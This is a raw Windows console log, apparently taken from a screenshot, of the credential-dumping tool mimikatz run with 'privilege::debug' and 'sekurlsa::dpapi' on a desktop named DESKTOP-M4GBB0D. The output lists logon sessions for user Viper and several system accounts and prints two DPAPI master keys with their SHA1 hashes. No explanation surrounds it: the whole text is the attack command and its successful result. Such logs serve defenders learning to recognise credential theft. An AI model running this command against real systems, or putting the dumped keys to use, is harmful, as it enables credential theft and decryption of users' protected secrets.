 c:\Users\Viper\Desktop>mimikatz.exe  "privilege::debug" "sekurlsa::dpapi" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::dpapi
Authentication Id : 0 ; 184068 (00000000:0002cf04)
Session           : Interactive from 1
User Name         : Viper
Domain            : DESKTOP-M4GBB0D
Logon Server      : DESKTOP-M4GBB0D
Logon Time        : 2023/1/13 0:59:11
SID               : S-1-5-21-4282217720-709632266-4279435183-1000
[00000000]
* GUID      :  {8a5351f0-a0c4-420b-9634-09b6fafc8d4c}
* Time      :  2023/2/4 23:11:20
* MasterKey :  0b7ad95e54d298f7fc8b879b087baaae6245b408062e6e3cd963cc1c04ac2d42e47e8a13e3bb709f5cf62a2d59a67850fdd67
e416c0ab2f8cc3e4d8d358e262d
* sha1(key) :  fb72d4bc42638eeb61ea4f243367c24779643287
Authentication Id : 0 ; 183997 (00000000:0002cebd)
Session           : Interactive from 1
User Name         : Viper
Domain            : DESKTOP-M4GBB0D
Logon Server      : DESKTOP-M4GBB0D
Logon Time        : 2023/1/13 0:59:11
SID               : S-1-5-21-4282217720-709632266-4279435183-1000
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2023/1/13 0:59:08
SID               : S-1-5-19
Authentication Id : 0 ; 78019 (00000000:000130c3)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2023/1/13 0:59:08
SID               : S-1-5-90-0-1
Authentication Id : 0 ; 77998 (00000000:000130ae)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2023/1/13 0:59:08
SID               : S-1-5-90-0-1
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : DESKTOP-M4GBB0D$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2023/1/13 0:59:08
SID               : S-1-5-20
Authentication Id : 0 ; 53861 (00000000:0000d265)
Session           : Interactive from 0
User Name         : UMFD-0
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 2023/1/13 0:59:08
SID               : S-1-5-96-0-0
Authentication Id : 0 ; 53860 (00000000:0000d264)
Session           : Interactive from 1
User Name         : UMFD-1
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 2023/1/13 0:59:08
SID               : S-1-5-96-0-1
Authentication Id : 0 ; 52884 (00000000:0000ce94)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 2023/1/13 0:59:08
SID               :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session           : UndefinedLogonType from 0
User Name         : DESKTOP-M4GBB0D$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2023/1/13 0:59:08
SID               : S-1-5-18
[00000000]
* GUID      :  {db6fe7d1-ad24-4bb2-ae5b-67a72216e555}
* Time      :  2023/2/4 23:10:38
* MasterKey :  b781aafbaa691dd5a8778ccbbb2d9f64c1f93c7eba0329057d8cc9e10e1b9dc5d2b755fffd44bf8f6e356a8ebcd3935e1a96b
b3be3fab937b8e6246232e4a7c8
* sha1(key) :  56a3993375212868eb21585e7a66b35823229ec3